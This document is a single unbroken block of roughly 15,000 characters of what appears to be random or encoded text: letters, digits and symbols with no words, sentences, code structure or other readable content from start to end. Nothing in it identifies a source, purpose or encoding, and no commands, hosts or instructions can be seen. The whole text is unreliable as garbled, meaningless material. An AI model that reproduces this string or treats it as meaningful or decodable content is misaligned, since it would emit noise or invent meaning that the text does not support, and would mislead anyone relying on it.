NrNp0|O6y;)%6uws:p4h1OWr1^5zrn4}E6d(CO~B^|uoO%NW~}49yNID6OIrfzBW1}-BLYppzt&9uxJRsJdBhDiNR6yNkoqYEN(ihwswUz0-1_IBOp4fJ9+NJ~CqdBJxAN:BqCyu;6nWp^yKquu6dd0C:F5V07L;]+;4:s_FqFJ~T]xquQ{EiAfhiy6^t/}]OTBE)xy&ADqN:BJFi6:)FoT2]n6dNYu]N9e]:;A-p+d@+-~iXtW~+}pRRfVO7C:}0R02|/Id~hxExwzAwrNUW0Dpe(prBCIr(X9IpY99Uqi^KFK4hTh;AY5_yu1+Trq:Q1ReCWrr(B1rre2UrE9F4C5D@EWrpTWWyyDu({i(wuNKxI~rzkpryTtwyEy5rEL^WupW(A6]C%rTrrfYkpCEBW2rhyOw6UIBnJRey9B5CkeY+JsrL:{kB5I{Enx5zh7&JOxy}})C)KdUrC4NyetO69fuXKBxIqUz-)|iQ]/dIw9Dx}J]rIzfdxdrE-X]YQQ:&O7ABKS4DRIIE%BBrt/Qu5s/R_Qr}if]L]|WJ79}TRrOkKtK]VxJBQs9(e+FxzJupAq:f@J&xIyJDd}Dp&EC~_x:(6}As^iy(1VLnA-RV5-(Oz:QxOQA7w%~4TuL2CIOz^fk4}rtfpuiDxYWr;OWuwrFII9TeDDICE%h{kC;^k9~7VYyAn1et@OF6{&EfK@+qSQYUw2fe6O+^QQNn^hRr+D-drwzr]9sXDEW|0|VW9sL]qxNiDURSED&XBf]p5Ot^r%%&p7h+)Sr}@^KrufF;)s0ikR1+~&rf:IDqd_rdN^kXJqXVr9N2]hLoddzEepBT1s_r_u+CIrR7Kwrq]I%EKU2pI/z-&u^%pB~Dz4eQ5&_Qhih_~5sn1&YuhknC-TW)u|eotB1IU_zi{F6qI(kJh-p%))2)1d)+hW]~6fs9)YRuCBL7O:rzE_xTki%;W0VtAy-hrxsFU{YFEBw^XXh6L:QuC5r5CkVKh):Kq+k|Opx4DWzf6x5kQ~rYSpuD~Wk(uVrrYrSip^2oens6:I-@Vn)6&R@+2&dhh|kF4@~sKDkk4xw6nk^6D9_/QhCnuTuU1ourx^SfxE6E-I^hN7h/Ipp+U9Ch-)I%^LEW&V^9sLDkufzLtu7kVpNQEONI|YzEyNfxx@JC9N|5FC9~DsByIUEWnesp]pqtfIQuIuKOJ/|;E2:;7i]CwNV~oEx|/WV2u@o-us~~Due7^XIB-TUWeeoWqC_|Q{Wh900TY69C1iCLOi0k{w/Ur%I4pef2f1CA~:osL(kY-t-E5QR1zDFIxS;&(h0XQJ_Wi]RnON-o6WW]7~xx:BQ21R-~uCt1}Ye9YC{)6Vx1TVC&4z{dB4L:JK}VrCzR0k@4re({9~IzWq{Oi-yrW9UuE9p+_eWR5R4C&n16&I)o_@64pYLW(pTt^yp)z)h-epQCr+Sx~h0DSO;d|:wSUzwL+e;C(4nuD9{WBx7t4xp_CfWVVr0B&yd@rV1Dpyf60xT2Drt0qw+EV&](D&y~}f(R}|{4Df(DIWhwpuiuIp6rpf/{ruE(r/4eipWWF(DVqh2)5L9-UDpn9Er)2pr+IoWt;WkF@qRx(h@RNBh]zLkFnQ}E{+]{7I&qy@W~;%W~I%WIRf&^Nh@L+}2p;Bkr;IW&YROV;RsC+]^oU{9qh+w6uo}~^WVt:FS-SEufCoufR}Wd4Q0TA(@Q7FI:F0h^hII]1Yrf&N2rE(E6yNW6:0DxKIO6}Lpr@px@Ao9zJN|DdIrrdprEt-r&uWD;k}V/Yf4X](~}NLkVI{sEp}o29Ep~u0rE{Ir;kBrhCyr~Sou_/r-FnWw1@+s;-Eww)0s{DfsQ1Qq^_AISt(@h]~D_E}OrEpq_FywkKyWEJBWEUWT9pUxEdVkq-u/{6V^(NWWp;06r@;f]x9%I^e1rh@5Bky&p;dV(;NkpNdd(;59-;k_p9eXp0uOEEh1(|u1Eq75fFt~uL{JBqE7ieru^I&|W|AYh5Ip]n@2Uoq0fBYUfn0Idk2BYk61+Bd}EoJC(oh&NkWJUK29W&erx9TR]9Oq+1f_h9OtE::@+RYohqqTIK(KBUL9+WJ_NV~6-L%0kW~J-UsqWxFSIu@ifz/~W/pTrwe+rwLYpkSYpF^@h-KoW(Ozp&qE~%RqyxzWruNFruOFBuNtu%oK]%CDxt@J(+rkhyx9rwUwrE&Sr9IQu/)4-7XUprO6BwSFrup@U0F2VyEwptLorpworp]-C/uy{WCUt@CF|-pAF&CAs9y0CB&_/Ou%10r4L4wdhkriC4yYJp&YqW&;Rpr|5rpR(Sd1~@r96&h|ur^qqO~AA6E|{IuKUJ&K@UrAIi+B5W^2q9^q5-Y9]rSzVn^14U^:&Jrs]DuCY}u}2O^Ksnu5_nuTsI^K1JYN&V^hA^2wur2u2@YYyVzV(--^d~SVFWAVOSrC6IufU9rqyDhs|-u9^ES2:0Yn0uk5}2iJ2~2OhSUWXSr7VUuOXEzTBrU+whA:phiK|IxJD]xL%2VUfDx+VDr~I&(W&]qxksi2WS66x9r:A~e7V6q-ODuYL29F]~|yr|e2xUxY64V^epuI]}(/k|/0XsQ41TWU7RBoTLB0@DO+ftqTrW{2ieQq_x6BxqNqT]zI1&Kr4UK9AQDuNt0+hYL97AhVOw-rfrEr7Yyru2Ew;U%I4R0rQ5]D):IEykLUX]KdBD(rUz{x~y0]n7Y:dqVIN-{0;]QRE/orwEVURTK:AOKpu4d:YqKIr/yuN7x:U2_pf20xA9Lw-t}JJ}xpNt-k]@Vpk9^OVyV:fIrdf%VJO-AJ}dL~d|BhdCAT^E(0UOnz27@-):hD9S@Vz0~nz](&LO6UWnf2]%TWY&]zL1UJ%WTECnV&xJ(DWrxSLB0ED+dp^JqA5/{6o7dp|W0KwD^V&WoIzpk+&|On~nDIyTIe{Weeuy-/uyk6OWsD]2WfxFFEp7IESkVYr]wdxVXhO/(udrQ;EftOO9uRN0:2x&/s;&_nuNCX-ppVSyEnzu9N~rhO^N6Equ0:rq;+yNU+WCw-iU2RS99_pyV6Oen&pN);Wqnhpe|kr9:r-x(YuI~7zOY7:RfhO9|+rI]:rE;pxTf1Jw/wh7]LrEYe:Tf0:2zw_4iSr|fs:2w6dOeTr2I2k4y%LrU@x2Ry^OeD_4Wu_f~p_2V@6Ji)ABO-(V-oEV@:qK)NpVLiEx-TrnF9(&:^OnJX]AsUfCLq:|6si5Rt]W:NuW:+x@FqOKuE((R]Y|rk+&E_rXCpp72-Br/;+U:&9/5x4U7|LV(S)r5u6DiS-pOfqRtf-92F;KqfYz5A^pO|RreXW~uzoqu/(2unVIu0:k-6xDr}nD5Cx2xUoprK4qOphrrKTrpr~TywrdxTzIrF-0yItBW]x2OD(BwftWfXozJr01JxLwrBspI2]DuEOINNtpC|2CwItDCC}IExNowSnzLUdn^UsJ&]nD~]XKpDfpJQKtLS;-+kAzFEq5J@5dCoi2F9tKXf1tXC11L^CiXCw5ryrnNXhr:;n)FEk)Jo/KX_B):Y:1XpoDukW0SUYd:-e4:V^0hOqC]TiruY:9Ad+x~n7u~0@p)T6p)seqhK;RS6(rrtRprRWpr|pDD6B{/{+zuDr2p+{r0yW_1yzNNWCs:~h^;D:Y-I;+rBTNzzTfq~/5LI9)r2T)d995WpI2-y|&RKT9Q&9]BU&9y:0opz}FNyktLx/}oJ)f@^-)WrfS0rIO-zWNLrNsqp^Bf~/U(K1WSCxEQS4+Y+(~dz{xRE}Br+pVYWk|U2VQ%0uu@pRwzp0~dD0w{+pL_x9wKD}@OW9X%rWKrxN17r}+fr{AkDQz0twYDx-1D)EIEt|Tz1/@^xIq:D;)tt{:@0NU01@h7y:OXySRf(JX0xB10~N50DzJXy^T1tsQ;{_6wrV4)rzVY:^rWT^-0hV-YCpt|tAFKu4qphfNLkz|pnK5KO(OSeQ91:q9JLEz;|wxVxru@~Df;yu+)XwNyXwN9UrwrywxtQ4xdOX;K]T7F]:|~2-Fx:puWfxWfpdLCU6pxuu4XTEwS6|ED~YoK/+q&2do+nr&+{wE}kyQp}xF4%I{Fz(X;+u2_xI9WIxt]B0kzWrxftrwzxxKRdi_sCEk{KRd}ki&)F4kr(Ipz_@y]16XxO|9WY;1h{qJ7AwW4OAf0Bw+4(xD:;-]z1p6;L0y~WEeS(D;xOxR9RtWz:hE@/L0FR4zUoWIUk:^:&T%p{(~QkBu_;DwfL5AVoCt{f_%]~xO;pE2|Wi/_;TQF)TOd)s+rW4zA{wtVJ]h6OzJ9dd~+zr]sr2/:^4-ukyr9|hrr6AI~s/R|y1y227rzFk(D-Vh;O:O4)V50FrR@-xNuf/LuXWhr|qp4_7(@i5{DV&t2@ntrR~pr/C{7zhFFK-qx|k&tBp+2{psqiu9i-y1_W%q]0)IVW^14r:N6psF0xtrxWWD977sD}UI0)2Rrp@pu6~rrVLJx|Xpq2xpu:dt6_%uusAJ0J|ORh;4dEVJ|iOFRnx^5RhW^uDWJ;yqJrE)pXdEdCCfuDA1wVFIh+1nW~e~sFnpy4N-XB1C&~1TrSn:wD5rLI(RT@zd+]+FL5;LLS:-+B_rTqDxSzxyT^]NXR]YXk)NLDfUr@@F}p/;}hs_XBFIr~Q%/{:V}{Fn9|Cx|uUIqi^I-LR:0IifSpVf]+o-orWTepA0IV%OIhpBp9_]r(z{Dred]tLeO](eS;IzIF^As(sToI-nLyzY1fSrO:_0VC:FOr9NQuXIR}qu6B4fdpB)ywR-+pA/ks4S]sz66rE9sY)SnTo&V:sr7~f}Oi/&-oJTLy&94)qNoND10;fCO]q0o]:)OrdL]~KBrrYL;4{xB6r-B]_0BrO@Dr;i9F2IDIF/6)X~V9BDe&-enEE4wdInCVOpy0{X-t+uCI}h{NeUKrf5rweLBN|LSkSYWC-{yYx-&;z29NVY7ur^:%_ht9h&I6B7S(J2oxURp;4+5p;d7y5RY//L;J]EihwtrYrri/r|DW1ttAw6@U1Vt&r]:)DE(T@~-I9yz01yYy@~-DrJ2LtNOWB]4yEW;OKF&XBzYFrrQ1o7)s4S|LS9iJ1SwytS6WrW)fwNOt&Ud|wqA+o/5wr]uwr]J%0Y:B&e:nses)Ouw{x+ukw^XU7^JJ9^C@B(B^Sdkwr]pCxFED4(Oqt]10Wk2nBF@YW)I-rxT00wkB0w^:A4W7rQ:oVznnJT61-KK7WDCR1JS61J}n40oW0]oCsYD9&9}/xCw@~x7|4:@pBTQ&}xu}xEs@BNe(rE1kw:txt5KCrkWQWwez97urEufq5F)_{r)2{k|SzT+zXp)s/s}S1/TX;}u9C/Q^sXXf&%QssXrkCi+:/L&@XwQ@JfrQ_%uW1/%WO/%u&r1yR%up/;Qnp/%kQ/u6~_1IkI%UY/]Yi_zWVwzd|&A]z5D+^T1S0p]}qprCppu}UI{+s0As|;r/~k{5~2r{I6y-XkWrK99e1%10^;uBJ%]s4I~OuN%QW~4p_rFpJ/4^55r~+pA}UD@6o&q9)5ViEpnC-I6&K)6BsL{-q)ezNO7fA4{h@I{LuF]}&LUK)-/~BNewzp0V:rr:(iKN1C9-B;xwLf-@NDxW(WYw--xoDNxnxN9hK~NC-{qJ^&;|q-2+{nAz+BN4fWJS6Ji9@5:}f%7p;DL1u&7)Yo/s0XFt~5Xt;s_1Q%WtppD{64F57+R90z~4sNX|OVEN(IDLyX@NCNAQ0ItF;4BC{9o~r9KRr}rI1X{r1Tw2]zK/Co]p(V|wJt{%W+hz7rppBSuhNdzkhh95@uErNz7EhIp-Wo~n|{%zkE6-Wd9@LrquCp|W0d;OxO&wqTOtDVzA&k&rSS4Si&i{nB6E;4UnDyIw;-yr]BpudpVpJSWtk0IrEi+t~r+7]0zqIFV5zyT-twC~Dny5xW9UXCp-p(WCxOu(VVhTf;kWD-YBr&rQ@1w%zVWExphr_/tqRoD+r]xo1wh@BETUE^w-w9SrELp;4h{-29B@ROLW]pDo);2C{7%X{Lkp{Y4DS@hN6IpDWu}1u7QT}u_4d]X)71sFo5^/fFwx+of;ppDo@Wo{6|9n/xp{fhySkx+rp~eBiYwBe0Dt^xOSS|kO7DC+kuuoodk-ySWrO7:&0Cw+yOnfxBx~e)|TSo|~h}:Ji:/K40(-BLTxT|6T1S{9+twDD@@;r)R6|W6o9N]r;uE2kESdr&~KxwCi/W(ue;NQ@pWkEL9:dC4pErX~;r6To_(-Ix%fioCpAz2eE6ewwzLo~x%4x0SrAt1k6S644z(@ii~CJpSIW)(Y|~~DOL0Vz|riRR0hSKf;qqS|0dV-Ei~n|UIhDKRz]^9krTkddie:z+UqurEIABrA2/sW^AAiIWI+A|7E-]A~UdS7EAkV;NQBr2Cwt:q6YINO:V&9e+hAfd954^@h@(shk-Js%nWr~h&)&~A~ro29uUUzRkAJSN5oBr^^Y+0N5UYOSpErW;:^srpDU{_~-L&1&U+FFF_(0ksr2]qpx((k1WWyNRw-CIh9tWN-(w(BEO]OIA(qp&hufw:9E9x]Kryy-h(96~run:2wfE]p2p6p(NSw4iTrzB|tUrUX|fFDr2%YV&ID:CS;W7z:0EzkrLu~nox0{QrdEhySyy0iw]z%SIo-^}sr+]yT~r0rY;fhx-4ruRyw]6y6xSITWEikpCW|CJO9;rr^/xYEd9NXWCfwQR/TuJNWQxrL2I0Bd9@);i144nDn~BF2qSCxfJ];Akt(zn-DFt~u2@}C{D1&&er-pFr+}xtU&uB~2o6fA~A6}q}fTw(pBfO2I~%prV7Qe}TA_pXWB]w@A~Tpff7z~D]D-qBxunJs(Iox2qpIVkp5e;oVx:]Vo0}^:5/yK2rI%psV555dyhLOEE;WiDkp1wi61))t|}Q~JXF7fqR9Eqy9Xx1T+L_@09Wq~)t)-6Uz]Fu@IO+py;(qD2RTr+Ye9]Qq%rhDr(-Khh&p+woyrw9__Aq0x/C5I9y9s_I&tD+oLK22rJ/X@2x6Fw:eTtp)2p@E:SWdE&q;^rxLw]kR4EDr-@Ke{yFRhxys4IunyJoIsSrEk9&Ody^9]DktUrrOhrhO+DJrpxA2_~x_khrR5Adu{}pO-;AEhwW/0Wir:JBp}JKx-s1~uJ|s:ii+d0IhVdJr-fB-WiqI6^kXzOr6@W-pFkOuEqtEE+;{T6w}Q0R)x}pk}u-BJV1+iurL4FCkfLIq+WIzpRoWrydyCxoLRT9te-LiTtVF|pe_kV9]u:tp%-oQ{p+4qS~-oxzzurnpx|;~YrKqq_y]BIIqYU0A&Ty~+-rrASyxFd5In&hDhuw^z&^6uEC6%dKO}7A2qzTU}ifDiIp_Qz-WI|xxEohRqwusxpq^:Ju|CrTfUh6xywyOr5x]//i(r-E5rwEE~hY}n-}/f@Ex{o+ru1OEirwEOIXT^{tRyn6W~S/u&;L{4e-e(4u(NiEiu&Dy+/TJu-91I^N2h;IDu)i%rFUqzR7:5EUrQthOE;yEz-zdkxsd6I4rIzp-zYdruWT+SKLSCw2D&F~Sy1rWdz^yVfYUIhwx^iitNEBO::(zIOwBrIeQ+Etf+Ii4&oIED/INyeN+]9NW~6u&)zBnnYwd(^CA9(Typ@OS~q)IWpq+/y6Ed{LU]I+SrwwSRpq6D{pr~sEIEfF}:V%4r:t2y~+]0{o-]xzFzL_TLuxp6rpSAiIr;|xDD_sYrkAwq^f+]UprIk-DCi4kO0O^Sf/Dt(LruYuIE;W(rrLkK9TqVKori@;}d4d6yEi:2]ywDWwXWd{E_}JEBn4hq;Qyhp:w4Wp&R0@W9@Xhr]ts6uSDhIr4&]~o)TO(QYy_u&X/o}Ly4S-r5_S(Do]/xr]x4r(UTOssnEp)Q}L2yAr5+2ex&kut++rV~%VEyEh9-r&]Cpp;rN1DkAoWyy:zLeR06ku&uurpquO~FQku2y]qOpxkx&]qnI0I9(EAIfyx]Oyy|O4OoDDKwYEW(]EVueV5Jw7K5SiID;KSqeI_Ez~n6kBf~J|TLr}x4:Tz~trz;WsK-BOpCr|0^FxJ/DnEdJ-Lk:V(w:(I:p}|J6:K_pTkRqR7QK]TTWo+rBdrrNJ2wz;{x^(6KD&krB@~Dy_+WDhC^Au;KzADw--z/:x-02VU7NEerpu~t-Irz^pDABRL-}F9qL]C5pUtexJqhkrk-D^{ywnSTuVSsO)wx]6Ie0WwyK(ppxkVhrehxDF5BSWEy6U+_rYySpxo-rJUCwTICp{F)i{~;2X%~ssWz]-hItrQu49TUfeDuI2XkQ5RQIpr_reONLkR9r95Iph~hOpr;{YEE7^Fryx}ThrB0OQi{OEro+yXiw/1yXyFdI&^IIV0Biqqkrri4pCBO-h0;TIud1AwIITT^t|n+D]^AB-U^d%{W:qzzk7V5prqy0Rx;^0R&Yqp&/EnDoxD+oi514Cd(xxyrE;ExwxVuyzzLY~{-}UJnU0NW+9{%qyWE):o{e@-wyK;E}2;+tn|)_iuYoRhw&LIWe+;(x&zWhVq6p{_pL(-+K)|S0&]1euC:ruIwDWrITSu0eBk2^-pSkf&t-4IJB~~LJiy]UTWqt{nO4hCOCh1NK|O14FOBY_XoUu@e-D~x0]o&V0SrEQBtrw^UthCEyWU_9iWrNsuf;|k7deY7BWsW|}h/2}CUCITxuLE{F|nXR-p}%JDBB+r-]ECIuuiQDdw+07)]hw;rrXy)_Etw~u@yCpo+IDtXqIdCL&}Ihw2d-R2XwD)e%s_;6yE4QpW{I)VD)/Tit-pX:~5xoDT^+%KBJ;VWNV2risp/~Jx@r-XxwX}N0:/r7E_nJXWNipz9EwfQ5D4Y%O0Jd9yxorr%DzXUJ)u-d6ow1Bh7tODpq]hDOd6RJYiLuJSrw]@hpwU;Cp+]tL9Ex+N2W;)C;d:K|pyp}pxFfBA(tIkV|WA44Bi@SOVBD]}C5I&N-(rWnWwFSSrxJW6D{}RYhBp+LSrfu0rktr46u]W+/r4hJr~RCyrVEIxC9LIuI}}2tDR4)Ip)IpD)I(~hwOER(]0}CIrzsFINEOr-BzE}OJDh5n4nXq@qkLrx/-}4WRI2Jqw%:0rrwyWB:W}}{fTwFqIDQE95t+Ck~h/Qf_hUoL/rx]FuL+1Wks7rzr5A5NQNnFurkNdEw-Cpt+WuI}{r61YUxNC+FkVAFIUAw;/NK;nI~Fef_iR~hi^r~Fn(q];N7])U1]kU{rdu_D1f|0-U{6Rpr~uBBY7W@I^]XQnUBBBVw(+I]p;Ws@9fAf_IB7AND6VWxt0U%VrxtrufqA5BrS7yxYSrwwdru9SrwE^rw{dfSd^BnzkuSktruYIr_L_yU6qARrYpk9Urkq|I+C1Erdo(u2e~Ty-(5-YE++IrrxVuNRxExex(L5tI&~hrEk@r]B%rxfFEk{6pV{%p+C9r+ft-Afn-{B)(()SI(_DIf(^r%9Br%&u(]N;w/ui~ru%]uuNI0uWVrf:N~htDAxVo2r^{&|pfC|:wDhyoqrperuAiofKh@x0pp)kkp+^)Wx0}DWr@pd^koY;6qd6ACyq^Wwuw0SpSxw5/puBxprR4hu(@rhF}DruzVE~7}IFT}Yhz^uNCkuw_0urBu+B]qEB4rYCVB6zB&AE7IyB(DN-/WYRQDu^Bw7+~-7uz^r0:B6I9r6itk~SyR]e{@6^pp(N:9+KdW+Qq2Ad}-(;i&AeAk61N-)T%kuAFur^ShuWf0u%D2;(|utRFrr{u6UWJSU9YD]Rn9rAdDrY9i^f7~uuJI(^QEAoTRzJA0xifprD:opN@O||^r;rrIew^9/sew(-9O^wF{{IuODr-T-kI_WrBJ0rd~+W/EkVBorwFNRDNU(k7X{BXUDpNwyw}fI-N_prBsir(nkE@k]@q:Iry1Ir7SWU9L0pk1uAR_foi~-]D6-wrfxV5:Jw{py++BkwEqiIE5pR]zrrizQ0KwQ4]p@r7NEr-46I4xuqEAF+z{proWVq%0yrr%xUi+:r;6UoY]i]EKrw~+TAs1Lz9nzVE/y+Vu@r{1F+UqiAE7dhE~N6N)_By/yuN:;&LAn2_%+oq2k&DY%p%iVEeD~6YfT9DUW9u}kd~wIih;SU(]qoJ1KUf%OKIeyxJNWr~Nor+~k:A5AB6+~rE6yk~DJ&-dye{rxRrx9^fSqpy-iL-JVz:yWfxU:1EuSIy(rUp:r9u+Y5A@t5fq:INzNW(oF)I&RuExUyrwyOruD0WLhyO&~_rE)~uOB7J%uyr9DS^(-Nrk);rkB2B-Nzx(%Q6x44S(07]k:t+^4t~d&%udhC(]6zrk&5rwSid~JoE9yXrWN^uJno^Yw9(72_x~%FyEWh^iEE;7{5~ned^Vi:rwutIN_)xpnzu5]|zpD@r9%DStfsrtTrOts|VFEQ+nrQrwIexA/sBr~QuoD%rxs&xBk+:hk6O00WxA+LBE;]i6+KV_AISN](J]6h6Ay-E~BdWECQh1+4kV15JwBqi+;&:h-y;V{|)/uSzh]EEz~KxW)/sV)D%r7B5:q/0k-Qd6AJ+4Ji6Ii+~nCeW274~rro^SrikIrr;IuhWIr5}O^-VB;VRq;UWCrK:~J^S:uKJ~rSsIrw4puq@~r{;]C(9WzKFJJKoCrd%UrR6pz2Dhr~}ILLAw;@)VVwD2u&4puE1ru^xruC~Duoq9rIQr:VDIF^rIFJ&zr002rL4J2kp)V^KrJ:6xuV1D2I^JeAKpuTC-r-UpkO0^2O6re^+Vx);z2hRJ:}6r:/L|)e+Udq7WxL/:uT{ru;fDrw{IuQyKuXo+y6{p&R0Er(pzrSuI5yyDYxd6&J4)h5xDuF5z5fCruzw1x0I+ri_K/@@2qKEuA5_ixDIY^CIKAENqW^o2xp0LV:{:friN%+BD_:{R_2_i%rEUN2Ds%pyASzy0QrNL0KN0IpW^rrAR:AIB:K|V]19f6nfoOpArF5kY0qd&(nqWn2{N-]-0pun0I+od-z-(J0ht~2%AODETSrY^+|F7y&yBpr]|EWrn0x/4E-D@Su:LKA75EIiWoDSJBE_OFruNkD+CWrWiokiXJw_2~uL2{rrxWzqh6sVUY~_fIKq0R)N-q}S-@BXtEAJNkRJnSzU6+p;{Ku}CIrd5T5YnW^qD0un]K9d-hJ]YUI;IS6Ct~I5QSdLh;-BI-oVOJJeW0rN9Drisrr}R0tCIU7%F@7Bx-IrxWyrpNIkLX;rwJ7LttWyh0R:|W&WN&zDyQ5BkeekA}OrNx:rwD_-9SD(u/}Jwtd:9}z-ek)BIX~FB1+OIAy^1{kJi|1tWViz{Q/:6BOz{T;_XI~VDB|iD~4u]{TJhToYDkUr2f|^SiIV-pEq%rT(E79xS%&d&J6p]6+~WksL)kQFVFhDn^n;U2Y+Rt:r99pu&Kp_4CYIJ5%]Wq)N+2z^^y%D&wiruUyx4SyE+NCr7I/F&OVi0-LE+F(IL79ExWSrk;;fC;Iut_LE1LSIr~Or]6WOk-xr9)xuA&6wtB|O]VWuy0x]A^YJUdTL(9(x;}hydNOLd/)Dde]4/0uLDuYVUdVpu|Fy{9nYDx-qi_;o+hdSI2/znhO~&W&9Dr1SD5EtJ)N+K_qoyR^tL-9]rR5~pxDXdrRrdu{0Du2eO_k1(h6%p+hJ~RQCp5YwKxTVS)70A_YUK5hXzw{;d_DU~E]qBTtts++s{r4eiO6:u21e9uuBVEJIy6(X)Xu&DXuBDrFz5IFi17k}|)DW2qQ+sTquAr]zI]i2k)%xt7~J)T1k{;(f-Ts7rL~Q14+IU71Jy7R09zOsSiw95kA{~thLp:N&i44zIrJ|Dk+TpDrqoJn}~2fS{z&XdVu6rrswpuCTrr|TIz&T~UtCnUOrSCn9zu2+puVppd;rLusrr/D7{d}OTDyzN{rCYUt-u:-T(if6(i(;hW|_TBFriziLiort_WdX/Ih/0o~U_WI]-oN4;2(|NJ|QX(rBQ-NsV1BryrSkEqQ0;Ur/5hI_ikD7dsINw(rFXoku~Ci-&V6U|pD|qsIyIFErNFNEdJIN@BNnIEN{Q-wt04f/TwIE}O~E2Ft5S5f/:IkuYL_uY0:}ue(hw({(ye_]9rxIzX_rTN;E|sLpB)h]~))T|&rNB7fBBn2L}(;EdCLSFp;WdXLSC0r+(O_ETtFU}rh~x;2x^&9uCBruxSu~EKhIe@@%T2t9^VQ(Ldn^&Vd&oVK-SRTq%tfC0A{Tu-&%YECSfOk&&o7QStFrr(wX)}96NAKKr&t-uyFuDQryri(LLXy]NNo(wdyEW_-N^nEDL(/EEJF0k-R_@V}rQLV}d(Srk;eu0T);@_FIAyL4)rB@4A5wOW)xUu&})OkIWnk^~@u65s:|(%Np(5@2E0w0VK&Iz%2yrd}W|JznpI;u:uKtY/O&:7&xA+5}eKQ0quD~5VKyEr_npK{Aez4EC7|wYwF-9J5oi(fuf__npRE1pzpWu]qwLNuE9]i|LB~sF]VK_7wCBkoOC]+eF0~o96kDu0enpsS1:oJ1F(~uE0io|]69+B0eAA9WiASs6X9YXn{o|rIF]sK1FdF2AWsrk{Q1X(iCVx9L](B2/V2d+}SI:uEzr+/4VT:R-JEy%T0N_Uu5DrhyeA@Y}ne+2;B:^{UYU{U|J}/|)rr}r^Vus9V|YAOkRLTfsrJIDu|Sr@&1qkdr|z(SAUQF{r_(oyy|~9NDS:tBui@QkruQyCsC_uJ]KQz6Qn}/uu_)2fx/W9u0p9+1uX1FFL4U5u-}_uV;VrNzRD{zQ95W6rTKrsN{B:/VuxI%Nx-74skWhr~Wps76CeR|ku9~7RAf++^~i+F0q|Q{q&_KQQ1qDW&n7+Fn]K1&YE~dRw17IQoe7&-De&5U_yp:IQs17uoN/I++/%Yk]whT~1Nhr%&1XW&ne%IoY}E;fwRXzuzu7+Jie/0e6JU&C]AKB/T~&T7OWuxAiI6&F|_W}(Ei%QDk}w/S9J;+2Le:B5D~~Q;W7EeXxw}o}Wk+E~~~Rz&rkCnfUperz1@QrXX@^Ye0eeQY]Fk)]}r]|yek(Lq)E&9/:T{X5){4@J@I6&nSCxo/Xz9%(BCTSz~S-DW1zxrpWxuLhIVon;Ah-6wSJrEde+nWq+IiV]up6;rSoe+WtqriAOJd&q6few@}F-z}L)VTR)9+T)W-{e]N|W5R|ekyf;whnx9S)k{UTRT]VhIST0NuukotA}F7-x9hDxxE_xDF|o|-@B%&^nwdo_;:oVutX{AhBQ]IsQ4fW%ShQN|//rryzFNx2Oe/uep(Exq~D{zr]hIxU]]|D|oSi+pOB9xw-Lk]x6e{WBq|WLI{E+iu/VkxiBO2+SiSuVOwrnrxE^4h40O4+uyt9quOexu}zfkN~x0-FW]Bd{o(iJ~-BexI+L@AkuiD]zLqo{d:xkCV%hpAtF:4Uk6}:OE4UO^@]FS}/AuC~-Li9_rx&Uwx~-dQ7X6-xxRdIJ)whrpBydnk6+-LrRW64I+-(_IrzxJf~UtnyOIyR-{d{5d]DJ0|J;D~IOtnw^Lxf}I~(O9-h^oztu5hJK@16pLWt@2fS_{xx~p-;rx(Kxwz@D(@6]xW-N|+x9UzSiUUkV(+pW0p996WW-yrI6O+@r_)/~UBD{pxtS}VLVyV:U(VNkDS04X&K+I]9h@eyziN9xyR-EBI09iIOID7|U;NpNL7pLBrw_qiW|C5Fiyxwh_FWozE{{ERI|41s1ke66BpU+~~iE9iE0WJ+kfV66s0L]iNiu~}roookDdCB~S_}_x+Bi_SE++]Iw-^SCwohKVii;SV+0n]e@S~qqBAqxV;yNR1p}Uf&WI^^AkN^huE|k9^]nJJO7CSV~^;f+ifd-9sDpASF@equVsT%RYY77QW}rh~F@Aqwu9)TiAfff-0rVku1r7d&rW~A^qh6S^Vhh~ux&eO-UUrhQpuS|&xVkV-BBru992tryVrYRXrDV2rO_EU+/sx_^Bfu55dRJqLwq;wV~rNN6txtLI@oBEz:z;up2DIr/+f9yoYSDypxzVw1x9WY&W7fYYhnLExx2B6xDI^AAt+5z)Fi(p+1;(w2h6TR@u(yt5nBTry;N;rprowWEwzppIS{S@r9Nu4(IIC9e;pD9FO(yDV]]QJrrD{&&{Tw;hJK6rL{9{zCiws@o9N690p(pW~ey1-{Wo{X{%h664|2+eeNBJOBnB]iRqRI4|9s19N9Ih7fBN]Vd:q0q6^:d;;|BE7}++qiURIA^VA^/fAA(sUfAqJO1USOOWx%A-9UUo{DAKN}7~wu@o@;Wt7(+CC:drVIi^:xr9F&Kq6^OiUkrX%2C|0@VYxC]Cr:x)@fTFStI)rK-r6XWOxwu5:6JqJD:7)k@^:FJfJrt@yWS{B--0R~YOt5{yup+R+0{;D6Crup;T~kYzL1_:&0)OStkeC12~EqO+F_1KS_iD2DkwTiiuX@@YY7yt6yS-LX%n-%4I)z+y;yD~0LdwskNe|)r~DN;/Dp9hFD-{yonzRC{()4F/KR;oLOrp/+%;~4yC/{yWSr)0)rrh5DpEAtOrW&Tyrk;JuqAOtp06)WJd(q+VJ6ShJB:kd}yk2FpRqnSQ7Wr5-ih:}IU;_|V}5D]SE+TSnXp{t(nO-s_%EF)sshxKBTIx^/]Yu|q0Wyx~dCh~QxR2w/hp_(:r5Ih]ih6CIdEEEsdEEnTLkzuRJowVq@~~OFnOO}|S~u+qrsukEyOINSz]pxorr9N~1W;Nz+O1ALNR1S1yn)RIL]{F)qpB1o~D|_ih(&}nV{o2qpe;NUDryiLIn%CdE/KRp7wQ4ryrEfpRr+WrexByYX&]hXwu71w{;OO)nLorEex(xwwyd~2})6I^y-LR%9JE;19exe~eQwVBEx;tIw%Xz&Dz|~rof+4k+zz-WBU+:eqXSCx0KFdh_E+pYRuLWRCVA5(~Ohx(kiJ4@h+-B:Uk]fVL6OexEzx2;UOfJyy+(ysexk7_]hw//@kxrk{AzEO0Diq)CE+i1t6VwB/DrU{qu]rLShr(7rIuU)pR5)zk_t:(+rr4xIu~RB]rfuxEE);0x9{OVewF/uI;oSrISrnrr(~2xE1i+R~4RiIO/Oi~V1i_rtE(ppu%~~CTq6@6nsNIk~Xuuu]:J9p07T:Re1EL)@uCip-{CuxL-J:6QO-zkJ{pxhxx@qzd2~XpI0okt:xkLLK@(/k4xxuoqO~xNE~W/%2I6r_:~Uy;fzA1Od{Kno&irTSnUyJf^OiR6E^qIT;y@5A)Ny(uzh}{uVp4_qJi@NudY6k;&x)_n+)|;(iDsRuSQ+{V@9e9iyJYJn;E0RnO6W@i(/Eo(-4CC~NK5zIDzOVEVxJp:y+&ruYX%0k]E~Czk6dwpfk-nuh6SIIreW}(rdqzLurJw0ux_qWD